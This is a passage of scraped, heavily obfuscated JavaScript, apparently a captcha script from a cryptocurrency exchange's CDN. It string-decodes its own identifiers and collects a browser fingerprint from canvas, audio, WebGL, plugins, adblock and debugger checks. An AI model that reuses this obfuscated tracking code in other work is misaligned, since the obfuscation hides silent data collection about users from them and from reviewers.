o=n(25413);t.ZP=o.ZP.default||o.ZP},22156:function(e,t,n){var o=n(93217);t.Z=o.Z.default||o.Z},31800:function(e,t,n){n.d(t,{k:function(){return i}});let o=e=>e?e.length<=10?"******"+e.slice(-5):e.slice(0,5)+"******"+e.slice(-5):e,a=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];console.log(...t.slice(1).filter(e=>void 0!==e))},i={info:(e,t,n)=>a("info",e,t,n),warn:(e,t,n)=>a("warn",e,t,n),error:(e,t,n)=>a("error",e,t,n)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.gate.com/cdn/fe/static/gateCaptcha/const-id.20240430.js
body_size: 43579
content:
/*! v1.3187.0(3671) 2023-10-28 18:42:06 COMMIT_HASH_ID_PLACEHOLDER */
!function(n,e,t,r,i,o,a){!function(r,i){if(typeof exports===o[7]&&typeof module===n[1])module[t[6]]=i();else if(typeof define===t[7]&&define[e[5]])define([],i);else{var a=i();for(var u in a)(typeof exports===e[6]?exports:r)[u]=a[u]}}(typeof self!==t[8]?self:this,(function(){var u=i[3],c=n[2],s=t[9],f=a[3],v=n[3],l=t[10],d=n[4],j=e[7],h=n[5],p=r[5],g=o[8],w=e[8],m=a[4],y=t[11],b=a[5],_=e[9],E=n[6],S=o[9],R=n[7],x=n[8],A=n[9],P=r[6],T=t[12],k=t[13],O=n[10],L=i[4],C=t[14],M=n[11],I=r[7],D=i[5],N=r[8],F=t[15],U=a[6],V=o[10],B=i[6],G=a[7],Y=a[8],W=i[7],X=r[9],H=e[10],Z=t[16],J=t[17],K=a[9],z=a[3],$=t[18],q=o[11],Q=a[10],nn=i[8],en=i[9],tn=n[12],rn=n[13],on=r[6],an=e[11],un=e[12],cn=o[12],sn=i[7],fn=a[11],vn=e[13],ln=e[14],dn=t[19],jn=t[20],hn=a[12],pn=r[10],gn=a[13],wn=o[13],mn=r[8],yn=a[14],bn=t[21],_n=n[14],En=e[15],Sn=a[15],Rn=o[14],xn=e[16],An=t[22],Pn=r[8],Tn=n[15],kn=r[11],On=i[10],Ln=t[23],Cn=a[16],Mn=r[12],In=e[17],Dn=a[17],Nn=o[15],Fn=e[18],Un=a[18],Vn=n[16],Bn=r[13],Gn=t[24],Yn=a[19],Wn=e[19],Xn=i[11],Hn=e[20],Zn=t[25],Jn=n[17],Kn=r[14],zn=o[16],$n=n[18],qn=a[20],Qn=r[15],ne=a[21],ee=a[22],te=t[26],re=i[12],ie=o[17],oe=a[23],ae=i[13],ue=o[18],ce=n[19],se=r[16],fe=t[27],ve=a[24],le=a[25],de=e[13],je=e[21],he=n[9],pe=r[17],ge=e[17],we=t[28],me=i[14],ye=a[26],be=i[15],_e=e[22],Ee=a[27],Se=e[23],Re=a[28],xe=e[24],Ae=a[29],Pe=a[30],Te=n[20],ke=o[19],Oe=o[20],Le=o[21],Ce=i[16],Me=r[18],Ie=e[24],De=r[19],Ne=e[23],Fe=e[25],Ue=i[17],Ve=a[31],Be=a[32],Ge=o[22],Ye=e[26],We=e[27],Xe=i[18],He=e[28],Ze=e[26],Je=r[20],Ke=n[21],ze=o[23],$e=o[24],qe=i[19],Qe=i[20],nt=o[25],et=a[33],tt=r[21],rt=o[26],it=i[21],ot=r[6],at=o[27],ut=a[34],ct=t[29],st=o[28],ft=n[22],vt=o[29],lt=i[22],dt=r[22],jt=a[35],ht=a[36],pt=o[30],gt=o[31],wt=o[32],mt=e[29],yt=a[37],bt=n[23],_t=r[23],Et=e[16],St=t[30],Rt=r[24],xt=t[31],At=e[30],Pt=n[24],Tt=t[32],kt=i[23],Ot=r[25],Lt=a[38],Ct=r[26],Mt=r[27],It=t[33],Dt=e[31],Nt=r[28],Ft=i[24],Ut=a[39],Vt=r[29],Bt=t[34],Gt=o[33],Yt=i[25],Wt=a[40],Xt=i[4],Ht=i[26],Zt=i[27],Jt=r[30],Kt=t[35],zt=a[41],$t=e[1],qt=n[25],Qt=i[26],nr=a[15],er=o[34],tr=e[32],rr=r[31],ir=t[36],or=r[30],ar=n[26],ur=i[28],cr=t[37],sr=r[32],fr=i[29],vr=o[35],lr=e[33],dr=t[38],jr=n[27],hr=o[36],pr=a[42],gr=a[43],wr=r[33],mr=i[30],yr=o[37],br=r[34],_r=i[31],Er=n[28],Sr=n[29],Rr=e[34],xr=i[32],Ar=o[12],Pr=t[39],Tr=e[35],kr=e[36],Or=r[35],Lr=o[28],Cr=e[37],Mr=e[38],Ir=o[38],Dr=r[36],Nr=e[39],Fr=n[30],Ur=i[30],Vr=n[31],Br=o[18],Gr=a[44],Yr=o[39],Wr=t[16],Xr=i[33],Hr=i[34],Zr=r[37],Jr=t[40],Kr=a[45],zr=o[40],$r=r[19],qr=i[35],Qr=i[36],ni=t[11],ei=o[41],ti=e[26],ri=t[41],ii=n[32],oi=n[33],ai=o[42],ui=r[38],ci=i[14],si=n[34],fi=t[42],vi=e[40],li=i[37],di=a[46],ji=r[39],hi=o[43],pi=e[41],gi=i[38],wi=t[43],mi=a[15],yi=r[40],bi=n[35],_i=n[36],Ei=t[44],Si=n[5],Ri=e[42],xi=e[43],Ai=t[45],Pi=t[46],Ti=e[44],ki=n[37],Oi=o[44],Li=a[47],Ci=t[47],Mi=n[9],Ii=r[41],Di=r[42],Ni=e[45],Fi=n[38],Ui=n[39],Vi=r[18],Bi=e[17],Gi=e[46],Yi=n[40],Wi=a[48],Xi=o[45],Hi=i[39],Zi=t[48],Ji=e[47],Ki=n[41],zi=n[42],$i=t[49],qi=e[48],Qi=o[46],no=e[10],eo=n[43],to=i[40],ro=t[50],io=e[49],oo=t[51],ao=t[52],uo=a[49],co=n[9],so=r[43],fo=a[50],vo=t[19],lo=i[41],jo=t[53],ho=i[42],po=n[44],go=e[50],wo=i[43],mo=a[51],yo=t[54],bo=e[51],_o=i[44],Eo=a[30],So=n[21],Ro=i[45],xo=a[52],Ao=o[47],Po=i[46],To=r[44],ko=i[47],Oo=i[48],Lo=i[49],Co=a[53],Mo=t[55],Io=o[48],Do=a[54],No=o[49],Fo=t[56],Uo=o[50],Vo=a[55],Bo=a[25],Go=n[45],Yo=t[57],Wo=e[52],Xo=r[45],Ho=o[51],Zo=t[58],Jo=a[56],Ko=o[52],zo=n[46],$o=e[53],qo=n[47],Qo=n[48],na=e[54],ea=i[50],ta=e[7],ra=a[57],ia=e[55],oa=n[49],aa=o[53],ua=n[50],ca=r[46],sa=i[51],fa=i[38],va=i[52],la=a[58],da=a[59],ja=r[47],ha=e[56],pa=i[53],ga=n[51],wa=n[21],ma=n[52],ya=r[48],ba=n[13],_a=t[59],Ea=n[53],Sa=e[57],Ra=t[60],xa=i[54],Aa=i[55],Pa=a[60],Ta=i[30],ka=i[56],Oa=i[57],La=o[54],Ca=a[61],Ma=a[62],Ia=a[63],Da=t[61],Na=e[58],Fa=r[47],Ua=n[54],Va=n[13],Ba=a[64],Ga=e[59],Ya=r[49],Wa=o[35],Xa=i[7],Ha=e[44],Za=r[19],Ja=a[65],Ka=i[58],za=n[55],$a=e[60],qa=r[50],Qa=r[51],nu=r[35],eu=r[8],tu=e[13],ru=n[52],iu=e[26],ou=n[56],au=e[61],uu=e[62],cu=n[13],su=t[62],fu=r[52],vu=r[32],lu=i[27],du=e[63],ju=r[32],hu=n[57],pu=r[53],gu=i[59],wu=o[14],mu=t[28],yu=o[35],bu=r[54],_u=n[9],Eu=a[18],Su=e[64],Ru=n[58],xu=e[65],Au=t[63],Pu=e[26],Tu=o[55],ku=t[64],Ou=t[65],Lu=i[60],Cu=e[66],Mu=r[55],Iu=n[59],Du=t[66],Nu=i[61],Fu=n[43],Uu=o[56],Vu=o[57],Bu=n[60],Gu=r[56],Yu=n[61],Wu=e[67],Xu=n[62],Hu=n[63],Zu=a[66],Ju=n[21],Ku=t[16],zu=i[62],$u=e[68],qu=n[2],Qu=i[63],nc=t[67],ec=e[69],tc=r[57],rc=r[58],ic=o[58],oc=e[70],ac=a[67],uc=e[8],cc=o[59],sc=e[71],fc=r[59],vc=r[60],lc=r[61],dc=n[64],jc=i[36],hc=o[60],pc=n[65],gc=r[62],wc=i[64],mc=t[65],yc=a[68],bc=r[63],_c=a[69],Ec=r[64],Sc=t[28],Rc=i[15],xc=a[70],Ac=t[53],Pc=e[28],Tc=t[68],kc=t[69],Oc=e[72],Lc=a[71],Cc=i[65],Mc=a[72],Ic=o[61],Dc=a[73],Nc=e[73],Fc=a[74],Uc=e[74],Vc=t[70],Bc=r[65],Gc=t[71],Yc=a[75],Wc=a[14],Xc=e[75],Hc=a[76];function Zc(n){if(!n)return t[0];for(var e=a[0],i=a[77],o=t[72],u=t[3];u<n.length;u++){var c=n.charCodeAt(u);o=(o+r[66])%i.length,c^=i.charCodeAt(o),e+=String.fromCharCode(c)}return e}function Jc(t){if(!t)return n[66];for(var r=o[2],a=e[76],u=i[1];u<t.length;u++){var c=t.charCodeAt(u),s=c^a;a=c,r+=String.fromCharCode(s)}return r}function Kc(u){for(var c=[o[1],o[62],t[73],o[5],e[77]],s=t[3];n[67];){switch(c[s++]){case i[1]:if(!u)return o[2];continue;case i[66]:u=u.split(r[32]);continue;case n[68]:for(var f=o[1];f<u.length;f++)v.push(String.fromCharCode(parseInt(u[f],o[63])));continue;case o[62]:var v=[];continue;case n[69]:return v.join(a[0])}break}}function zc(r){if(!r)return o[2];for(var i=e[0],u=t[74],c=t[3];c<r.length;c++){var s=r.charCodeAt(c)^u;u=u*c%n[70]+a[78],i+=String.fromCharCode(s)}return i}function $c(e){return e.split(n[66]).reverse().join(n[66])}return function(v){var l=r[47],d={};function j(r){var a=i[62];if(d[r])return d[r][[a,u,c,l].join(e[0])];var s=d[r]={"i":r,"l":o[64],"exports":{}};return v[r][n[71]](s[e[78]],s,s[Jc(n[72])],j),s.l=t[75],s[n[73]]}return j.m=v,j.c=d,j.d=function(n,e,i){j.o(n,e)||Object[a[79]](n,e,{"configurable":r[67],"enumerable":t[75],"get":i})},j.n=function(n){var e=n&&n[r[68]]?function(){return n["default"]}:function(){return n};return j.d(e,r[41],e),e},j.o=function(n,e){var o=i[56],u=a[3];return Object[t[76]][r[69]][[s,o,u,f].join(r[1])](n,e)},j.p=r[1],j(j.s=t[77])}([function(u,c,s){"use strict";var f=e[79],k=a[31],O=t[78],L=t[79],C=t[80],M=r[17],I=t[16],D=e[25],N=i[14],F=i[67],U=n[74],V=i[8],B=t[81],G=t[63],Y=i[68],W=r[20],X=n[29];c[[f,v,l,k].join(n[66])]=e[80],c[t[82]]=function(i,u,c){var s=[a[84],t[73],o[1],n[84]],f=e[2];for(;n[67];){switch(s[f++]){case r[83]:for(;l<v;l++)if(u[Kc(o[77])](c,i[l],l,i))return t[75];continue;case t[73]:var v=i[n[85]];continue;case o[5]:var l=r[83];continue;case o[62]:return a[85]}break}},c[e[81]]=function(e,t,r){var i={};return z(e,(function(e){var o=typeof t===n[86]?t(e):e[t];if(r){var u=typeof r===a[86]?r(e):e[r];i[o]=u}else i[o]=e})),i},c[o[65]]=function(e){for(var i=arguments[t[89]],u=Array(i>r[66]?i-t[73]:n[79]),c=r[66];c<i;c++)u[c-n[78]]=arguments[c];for(var s=a[2];s<u[[m,y].join(o[2])];s++){var f=u[s];for(var v in f)e[v]=f[v]}return e},c[r[70]]=function(e){for(var r=[],i=n[79];i<e[t[89]];i++){var o=e[i];K(o)?r=r[n[82]](o):r[a[80]](o)}return r},c[o[66]]=function(n){for(var o=t[88],u=r[8],c=e[0],s=t[3];s<n[Jc(i[74])];s++)c+=String[[o,u].join(a[0])](n[s]);return c},c[[O,L].join(o[2])]=function(){for(var o=t[90],a=i[75],u=t[91],c=r[79],s=arguments[e[89]]>i[1]&&arguments[0]!==undefined?arguments[0]:e[90],f=$c([b,o,a].join(r[1])),v=[],l=n[79];l<s;l++)v[l]=f[[F,u,U].join(e[0])](Math[t[92]](Math[i[76]]()*f[[_,c,V].join(e[0])]));return v[r[80]](n[66])},c[i[69]]=function(){for(var r=t[93],a=arguments[zc([r,E].join(o[2]))]>n[79]&&arguments[0]!==undefined?arguments[0]:t[0],u=arguments[1],c=i[1];c<u[n[85]];c++){var s=u[c],f=s[0],v=s[1];K(v)||(v=[v]);for(var l=e[2];l<v[o[70]];l++)if(a[$c(n[87])](v[l])>-o[78])return f}},c[e[82]]=function(o,u){var c=t[81],s=i[14],f=e[44],v=n[80],l=new Image,d=a[83]+String(Math[Kc(t[86])]())[Kc(r[77])](r[4]);window[d]=l,l[[c,s,f,B,v,G].join(i[0])]=l[t[87]]=function(){window[d]=null,J(u)&&u()},l[r[78]]=o},c[e[83]]=function(u){var c=[i[1],t[4],i[66],r[4]],s=a[2];for(;a[81];){switch(c[s++]){case a[2]:var f=e[87];continue;case n[78]:for(;v[o[70]]<u;)v+=Math[a[82]]()[n[75]](o[71])[[f,S].join(t[0])](o[5]);continue;case i[72]:return v[o[72]](e[2],u);case r[74]:var v=o[2];continue}break}},c[o[67]]=function(u){return[u[o[74]](),$c(r[81]),$(u[Zc([R,x].join(a[0]))]()+t[73]),$c(i[77]),$(u[i[78]]()),o[75],$(u[i[79]]()),n[83],$(u[i[80]]()),o[76],$(u[r[82]]())][[Y,A,W,P].join(r[1])](e[0])},c[e[84]]=function(r,i){for(var o=n[79];o<r[Kc([T,X].join(t[0]))];++o)if(r[o]===i)return n[67];return e[88]};var H=Object[zc(o[68])][n[75]],Z=function(e){return function(t){return null!=t&&H[i[70]](t)==i[71]+e+n[55]}},J=(c[t[83]]=Z(o[69]),c[r[71]]=Z([d,C,j,M,I,h,D,N].join(a[0]))),K=(c[r[72]]=Z(Zc(r[73])),c[Jc(t[84])]=Array[e[85]]||Z([p,g,w].join(o[2]))),z=c[n[76]]=function(r,i){var a=r[o[70]];if(a===+a)for(var u=e[2];u<a&&i(r[u],u,r)!==n[77];u++);else for(var c in r)if(r[t[85]](c)&&i(r[c],c,r)===o[64])break};c[e[86]]=function(n,e){for(var t=[],r=a[2];r<n[o[70]];r++)t[a[80]](e(n[r],r,n));return t};c[r[75]]=function(n,t){for(var i=[],a=e[2];a<n[r[76]];a++)t(n[a],a,n)&&i[o[73]](n[a]);return i};function $(e){return(e+=i[0])[Zc(i[73])]===a[1]?n[81]+e:e}},function(u,c,s){"use strict";var f=t[94],v=n[26],l=o[33],d=r[18],j=e[44],h=t[95],p=e[13],g=e[91],w=e[92],m=i[30],y=r[47];c[Jc(o[79])]=o[4];c[n[88]]=t[96],c[e[93]]=-t[73],c[Zc(n[89])]={"supportAddBehavior":$c(r[84]),"adblock":n[90],"audioFP":[k,O].join(e[0]),"availResolution":a[87],"canvasFP":e[94],"cpuClass":r[85],"colorDepth":r[86],"cookieEnabled":i[81],"cookieLength":a[88],"collectTime":i[82],"debugger":[L,f].join(o[2]),"doNotTrack":a[89],"deviceMemory":Kc([C,M,v,l,d].join(r[1])),"webgl":i[83],"hardwareConcurrency":i[84],"hasLiedBrowser":r[87],"hasLiedOs":r[88],"hasLiedLanguages":[I,j].join(t[0]),"hasLiedResolution":r[89],"supportIndexedDB":[h,p].join(t[0]),"supportLocalStorage":e[95],"language":Jc([g,w,D].join(i[0])),"languages":o[80],"mimeTypes":n[91],"mediaDevices":a[90],"platform":Zc(e[96]),"supportOpenDatabase":i[85],"devicePixelRatio":$c(r[90]),"resolution":[m,N,y].join(o[2]),"plugins":r[90],"proxy":a[91],"supportSessionStorage":t[97],"simulator":r[91],"startTime":i[86],"beginTime":e[97],"timezoneOffset":Jc(o[81]),"touch":t[98],"userAgent":t[99],"webglFP":e[98],"historyLength":e[99],"viewportSize":a[92],"windowSize":e[100]},c[o[82]]={"canvasFP":t[75],"webglFP":o[4]}},function(u,c,s){"use strict";var f=a[93],v=i[87],l=i[7],d=o[83],j=t[100],h=e[65],p=o[84],g=t[101],w=o[22],m=e[101],y=o[84],b=e[26],_=n[92],E=e[102],S=o[85],R=e[103],x=o[9],A=i[88],P=a[24];function T(n){return n&&N(n[a[94]])}c[$c(r[92])]=r[93],c[i[89]]=T;var k=o[1],O=o[78],L=a[84],C=function(){var u=t[102],c=t[103],s=i[90],R=t[71],x=n[93],A=r[42],P=n[94],T=n[95],C=r[94],I=n[13],D=i[4],J=t[104];function K(e){var t=a[95],s=i[91],f=a[96],v=this;!function(n,e){if(!(n instanceof e))throw new TypeError(a[109])}(this,K),this[n[96]]=k,this[[t,u].join(r[1])]=[],this[n[97]]=[],this[r[95]]=null,this[i[92]]=null,N(e)&&e((function(){v[Jc([s,c].join(i[0]))][o[86]](v,arguments)}),(function(){v[[f,F,U].join(r[1])][r[96]](v,arguments)}))}return K[[f,s,R,v,l].join(n[66])][t[105]]=function(u,c){for(var s=[i[93],i[72],r[83],a[97],r[2],e[4]],f=a[2];a[81];){switch(s[f++]){case i[1]:this[a[98]][n[98]](M(v,u,i[94]));continue;case i[66]:return v;case e[104]:var v=new K;continue;case e[3]:var l=r[48];continue;case o[87]:this[t[106]][r[97]](M(v,c,[d,j].join(r[1])));continue;case n[99]:this[[x,l,h,p,A].join(t[0])]();continue}break}},K[r[98]][r[99]]=function(){for(var u=[t[3],r[66],t[107],n[100],r[74],o[87],n[99],a[99]],c=r[83];a[81];){switch(u[c++]){case a[2]:var s=i[95];continue;case i[66]:var f=this[a[100]];continue;case t[107]:if(f===k)return;continue;case a[101]:var v=f===O?this[$c(e[105])]:this[[B,T].join(e[0])];continue;case r[3]:setTimeout((function(){$(l,(function(n){try{n(v)}catch(e){}}))}),n[79]);continue;case e[106]:this[$c(e[107])]=[];continue;case r[100]:this[r[101]]=[];continue;case i[96]:var l=f===O?this[a[98]][[g,P].join(a[0])]():this[[V,s,w].join(r[1])][t[108]]();continue}break}},K[e[108]][o[88]]=function(u){for(var c=[e[2],t[73],i[72],o[62]],s=n[79];e[80];){switch(c[s++]){case a[2]:if(this[Zc(r[102])]!==k)return;continue;case n[78]:this[Jc(e[109])]=O;continue;case r[4]:this[a[102]]=u;continue;case e[3]:this[Jc(o[89])]();continue}break}},K[e[108]][[G,m].join(n[66])]=function(n){this[o[90]]===k&&(this[i[97]]=L,this[Zc(o[91])]=n,this[e[110]]())},K[i[98]][$c(o[92])]=function(){return this[e[111]]===k},K[a[103]][zc(e[112])]=function(){return this[a[100]]===O},K[Jc(o[93])][[Y,y,C,W,X,I,H,Z,b,D].join(i[0])]=function(){return this[[J,_].join(n[66])]===L},K[zc([E,S].join(t[0]))]["catch"]=function(n){return this[e[113]](null,n)},K[e[108]][t[109]]=function(n){return this[$c(e[114])](n,n)},K}();function M(n,t,r){return function(i){if(N(t))try{var o=t(i);I(n,o)}catch(a){n[e[115]](a)}else n[r](i)}}function I(n,t){var o=e[116];if(n!==t)if(T(t))try{t[Zc([o,R].join(i[0]))]((function(e){I(n,e)}),(function(e){n[a[105]](e)}))}catch(u){n[e[115]](u)}else n[e[117]](t);else n[r[103]](new TypeError(Jc(a[104])))}C[e[118]]=function(){var n={};return n[o[94]]=new C((function(t,i){n[r[104]]=t,n[e[115]]=i})),n},C[[J,x].join(o[2])]=function(e){var a=i[99],u=C[Kc(r[105])]();return $(e,(function(e){e[$c(i[100])]((function(n){u[Zc(o[95])](n)}),(function(e){u[n[101]](e)}))})),u[[K,a].join(t[0])]},C[[A,z].join(n[66])]=function(u){for(var c=[o[96],e[2],i[2],n[84],i[66],e[104]],s=o[1];i[101];){switch(c[s++]){case e[2]:var f=C[a[106]]();continue;case r[66]:$(u,(function(n,e){n[i[102]]((function(n){l[e]=n,--v===t[3]&&f[a[107]](l)}),(function(n){f[o[97]](n)}))}));continue;case e[104]:return f[r[106]];case e[3]:var v=u[[d,P].join(o[2])];continue;case n[69]:var l=[];continue;case n[99]:var d=e[119];continue}break}},C[e[117]]=function(n){return new C((function(e){e(n)}))},C[r[103]]=function(n){return new C((function(e,t){t(n)}))};var D,N=(D=a[108],function(e){return{}[i[103]][i[70]](e)==n[102]+D+zc(t[110])});function $(n,e){for(var r=t[3];r<n[i[104]];r++)e(n[r],r)}c["default"]=C},function(u,c,s){"use strict";for(var f=[i[93],a[110],r[4],o[98],n[78],i[105],n[100],n[103],a[111],a[2],t[111]],v=i[1];o[4];){switch(f[v++]){case e[2]:c[a[112]]=function(u,c,s,f){var v=n[104],d=a[24],y=a[113];c=c||r[107],s=s||i[106],f===undefined&&(f=i[101]);var b=[];for(var S in u){var R=u[S];if(S=E(S),_(R))b[a[80]](S),R!==undefined&&b[t[112]](s,E(R+n[66])),b[Jc([v,Q].join(t[0]))](c);else if(l(R)&&R[[j,h,nn].join(e[0])])for(var x=o[1];x<R[t[89]];++x){var A=R[x];_(A)&&(b[[p,g,w,d].join(o[2])](S,f?E(i[107]):i[0]),A!==undefined&&b[r[97]](s,E(A+r[1])),b[[m,y].join(n[66])](c))}}return b[Jc(a[114])](),b[t[113]](e[0])};continue;case e[4]:var l=Array[a[115]]||function(e){return R[zc(n[105])](e)===o[99]};continue;case r[4]:var d=typeof Symbol===i[108]&&typeof Symbol[t[114]]===t[115]?function(n){return typeof n}:function(n){return n&&typeof Symbol===t[7]&&n[i[109]]===Symbol&&n!==Symbol[r[98]]?[$,q].join(o[2]):typeof n};continue;case o[62]:var j=i[110],h=i[46],p=i[111],g=i[31],w=r[47],m=t[116],y=a[116],b=n[53];continue;case a[97]:c[n[106]]=function(u,c,s){for(var f=[a[117],i[112],n[107],a[101],a[84],i[105],n[69],i[66],r[108],r[109],e[2]],v=i[1];n[67];){switch(f[v++]){case r[83]:return h;case e[4]:var d=void 0,j=void 0;continue;case a[84]:var h={};continue;case t[4]:s=s||a[118];continue;case e[77]:var p=g[r[76]];continue;case n[99]:var g=u[Kc(r[110])](c);continue;case i[112]:u+=e[0];continue;case o[100]:var w=r[111],m=t[117],_=t[11];continue;case n[108]:for(var E=o[1];E<p;++E){var R=g[E][e[120]](s);R===-e[4]?(d=x(g[E]),j=undefined):(d=x(g[E][a[119]](t[3],R)),j=x(g[E][zc([en,w,y].join(a[0]))](R+e[4])),S(d,Kc(n[109]))&&(d=d[o[101]](i[1],d[[tn,rn,on,m,b,_].join(i[0])]-t[107]))),d in h?l(h[d])?h[d][n[98]](j):h[d]=[h[d],j]:h[d]=j}continue;case r[112]:c=c||a[29];continue;case a[110]:if(!u)return h;continue}break}};continue;case e[106]:var _=function(n){var e=typeof n===Zc(r[113])?Jc(i[113]):d(n);return null===n||e!==o[7]&&e!==a[86]};continue;case e[121]:var E=encodeURIComponent;continue;case e[122]:var S=function(e,t){var i=e[r[76]]-t[a[120]];return i>=o[1]&&e[Jc(n[110])](t,i)===i};continue;case r[109]:var R=Object[n[111]][o[102]];continue;case i[114]:var x=function(e){try{return decodeURIComponent(e[r[114]](new RegExp(a[121],o[103]),n[112]))}catch(t){return e}};continue;case n[113]:c[t[118]]=r[93];continue}break}},function(t,i,u){"use strict";var c=e[123],s=a[122];i[o[104]]=o[4],i[a[123]]=i[r[115]]=undefined;var f=l(u(r[116])),v=l(u(n[114]));function l(n){var e=o[12];return n&&n[$c([an,e].join(a[0]))]?n:{"default":n}}i[$c([c,s].join(r[1]))]=f["default"],i[o[105]]=v["default"]},function(u,c,s){"use strict";var f=n[115];c[Jc(t[119])]=n[67];c[i[115]]=e[124];var v=new RegExp(o[106])[r[117]](location[a[124]])?location[t[120]]:r[118];c[n[116]]=v+i[116]+t[121]+a[125],c[a[126]]=v+i[116]+n[117]+o[107],c[o[108]]=i[0],c[$c(o[109])]=n[118]+t[122],c[a[127]]=[un,f].join(o[2]),c[Zc(t[123])]={"init":i[1],"domReady":i[66],"prequestStart":a[101],"prequestDone":o[87],"detectStart":a[128],"requestStart":t[124],"requestDone":t[125]}},function(u,c,s){"use strict";var f=a[70],v=a[3],l=o[110],d=e[23],j=n[119],h=n[120],p=i[10],g=i[7],w=e[7],m=t[19],y=n[80];c[i[117]]=e[80];var b=s(r[4]),_=x(b),E=function(e){var o=n[121],u=t[127],c=t[80],s=r[8];if(e&&e[[cn,o,sn,f,u,fn,vn,c,v,s].join(a[0])])return e;var d={};if(null!=e)for(var j in e)Object[n[111]][[l,ln].join(a[0])][i[70]](e,j)&&(d[j]=e[j]);return d["default"]=e,d}(s(e[2])),S=x(s(o[111])),R=s(o[78]);function x(n){return n&&n[zc(t[126])]?n:{"default":n}}c["default"]=S["default"][r[119]]({"initialize":function(e){this[t[128]]=e||{},this[Kc(n[122])]=t[3],this[zc(r[120])]={},this[t[129]]=_["default"][n[123]]()},"checkCounter":function(){this[n[124]]===o[1]&&this[Kc(r[121])]()},"resolve":function(){for(var u=[a[84],t[73],r[74],t[3]],c=e[2];a[81];){switch(u[c++]){case t[3]:this[$c(n[125])][t[130]]({"time":new Date-this[n[126]],"data":this[i[118]]});continue;case n[78]:this[[s,dn,d,f].join(n[66])][Jc([v,jn,j,hn].join(r[1]))]=new Date-this[$c(t[131])];continue;case a[84]:var s=i[4],f=a[25],v=n[127];continue;case t[4]:this[o[112]][o[113]]=this[r[122]];continue}break}},"getDefaultKeys":function(){return[]},"getItems":function(){var r=t[132],u=n[128],c=n[129],s=this,f=this[a[129]][t[133]]||[],v=this[[r,u].join(t[0])][zc([pn,gn,wn].join(o[2]))]||{},l=this[o[114]](),d=E[$c(t[134])](E[t[135]](l,(function(n){return s[t[136]](n)}))),j=E[[c,mn,yn,bn,h].join(a[0])](d,t[137]),p=this[$c(t[138])][a[130]]||this[o[115]]();for(var g in f[i[104]]&&(p=E[Jc(a[131])](p,(function(e){return!E[n[130]](f,e)}))),v)j[g]&&p[i[119]](g);return p=E[e[125]](p,(function(n){return!!j[n]})),E[e[86]](p,(function(n){return j[n]}))},"init":function(){var u=i[120],c=a[31],s=n[80],f=this;this[t[139]]=new Date;for(var v=this[t[140]](),l=function(l){var d=i[121],j=n[131],h=i[122],_=v[l],S=_[n[132]];if(E[r[71]](_[o[116]]))try{_[n[133]]=_[n[133]]()}catch(x){_[[u,d,c].join(a[0])]=R[[j,_n].join(e[0])]}(0,b[t[141]])(_[r[123]])?(f[t[142]]++,_[n[133]][[p,En,g,w].join(n[66])]((function(n){f[[Sn,m,Rn,s].join(a[0])][S]=n})),_[i[123]][r[124]]((function(){f[e[126]]--,f[[h,xn].join(a[0])]()}))):f[[An,y].join(o[2])][S]=_[Jc(e[127])]},d=e[2];d<v[i[104]];d++)l(d);return this[r[125]]===n[79]&&this[i[94]](),this[i[124]][i[125]]}})},function(u,c,s){"use strict";var f=n[10],v=o[41],l=t[48],d=r[126],j=n[134],h=r[8],p=o[117],g=a[49],w=r[54],m=t[81],y=o[59],b=r[47],_=r[19],E=e[128],S=t[143],R=o[118],x=n[135],A=n[136],P=r[6],T=s(a[1]);u[[Pn,Tn,f,v,kn,On,l].join(t[0])]={"key":e[129],"value":function(){var u=r[127],c=r[128],s=i[126],f=o[119],v=a[132],l=r[17],k=o[59],O=t[19],L=t[16],C=a[133],M=t[28],I=a[8],D=o[117],N=o[120],F=t[144],U=o[14],V=t[145],B=e[130],G=r[129],Y=i[127];try{var W=new(window[Jc(o[121])]||window[[u,c].join(i[0])]),X=(W[Kc([s,d,j,f,Ln,Cn,Mn,v].join(o[2]))](),W[Jc(e[131])]()),H=(W[e[132]](),W[[l,In,k,O,L,h,C,p,M,I,g,w,Dn,Nn,m,D,y,Fn,b,_,Un].join(r[1])](o[122],o[78],t[73]),W[a[134]]);return[W[[Vn,N,Bn,Gn].join(i[0])],W[e[133]],W[$c(e[134])],W[r[130]],H[[F,E,U].join(o[2])],H[[Yn,S].join(i[0])],H[Kc(o[123])],H[[R,x].join(t[0])],H[r[131]],H[r[132]],X[zc(o[124])],X[[A,Wn,V,B].join(t[0])],X[o[125]],X[n[137]],X[e[135]],X[n[138]],X[r[133]],X[r[134]],X[n[139]],X[[G,Y,P].join(r[1])]][r[80]](e[45])}catch(Z){return T[Kc(o[126])]}}}},function(u,c,s){"use strict";var f=i[128],v=r[18],l=t[146],d=i[129],j=r[47],h=r[135],p=t[147],g=t[148],w=o[84],m=i[130],y=r[136],b=a[135],_=i[131],E=a[136],S=e[136],R=t[9],x=o[127],A=r[137],P=i[132],T=a[137],k=r[138],O=s(o[78]),L=document[i[133]](a[138]),C=!(!L[Kc(r[139])]||!L[[Xn,Hn,Zn,f,Jn].join(i[0])]([Kn,v].join(t[0])));u[[l,d,j].join(a[0])]={"key":i[134],"value":C?function(){var u=n[140],c=o[128],s=t[149],f=n[141],v=t[150],l=n[142],d=i[135],j=a[139],O=t[151],C=a[140],M=e[44],I=i[136],D=n[143],N=[],F=L[[h,zn].join(a[0])](zc([u,$n].join(a[0])));return L[o[129]]=e[137],L[o[130]]=a[141],L[o[131]][i[137]]=i[138],F[zc(n[144])](i[1],i[1],t[152],a[110]),F[e[138]](n[68],i[72],t[124],r[100]),N[a[80]](n[145]+(F[[qn,p].join(n[66])](o[96],a[128],e[139])===t[153]?[g,w].join(n[66]):n[146])),F[i[139]]=Jc(e[140]),F[n[147]]=[Qn,m].join(r[1]),F[Kc(i[140])](r[140],a[1],r[141],e[141]),F[Kc(e[142])]=[y,c].join(o[2]),F[a[142]]=i[141],F[n[148]](a[143],e[104],n[149]),F[$c(n[150])]=[s,ne,ee,f,te,b].join(a[0]),F[zc(n[151])]=o[132],F[$c(r[142])](a[143],n[69],a[144]),F[n[152]]=i[142],F[e[143]]=$c([re,ie,v,oe,l].join(e[0])),F[$c(r[143])](),F[zc(e[144])](t[154],o[133],e[145],i[1],Math[[_,E].join(i[0])]*o[5],r[93]),F[e[146]](),F[r[144]](),F[e[143]]=i[143],F[[d,j,S].join(o[2])](),F[[ae,R].join(a[0])](e[147],i[144],e[145],t[3],Math[Zc(o[134])]*a[84],r[93]),F[[O,x,ue].join(r[1])](),F[n[153]](),F[Kc(n[154])]=r[145],F[e[148]](),F[Kc([ce,se].join(n[66]))](e